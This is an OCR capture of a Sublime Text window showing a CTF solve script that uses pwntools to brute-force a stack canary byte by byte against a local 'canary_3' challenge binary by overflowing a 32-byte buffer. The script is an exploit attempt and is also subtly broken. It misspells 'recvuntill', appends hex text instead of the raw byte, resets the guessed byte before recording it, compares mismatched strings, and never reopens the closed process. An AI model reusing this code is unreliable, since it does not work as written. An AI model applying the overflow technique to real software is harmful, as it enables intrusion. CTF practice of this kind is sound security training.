 Applications Places Sublime Text Apr 27 02:53 1
~/Desktop/ctf/solve.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
vuln.c lets start ! solve.py
1 from pwn import *
2
3 p = process("/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328/vuln")
4
5 canaryByte = 0   # start of our brute , byte = 0 - 255
6 payload = "A"*32 # why 32 ? 32 bytes untill we reach the canary address
7 size = 33        # the size of our input , we start in 33 , 32 of junk and 1 byte of cannary brute force
8 finalCanary =""
9 while(True):
10     p.sendline(str(size))
11     byte = p8(canaryByte)
12     p.send(payload+byte)
13     p.recvuntill("Input> ")
14     if(p.recvline()[0:2]!="***"): # check if we didnt cause stack smashing .. if not we hit the correct value
15         payload+=str(hex(canaryByte)) # adding to payload update the payload
16         size+=1 # we reach 1 byte correct keep koing
17         canaryByte=-1
18         finalCanary += str(hex(canaryByte))+" "
19     p.close()
20     canaryByte+=1
21
22 print(finalCanary)
Line 21, Column 1; Saved ~/Desktop/ctf/solve.py (UTF-8) Tab Size: 4 Python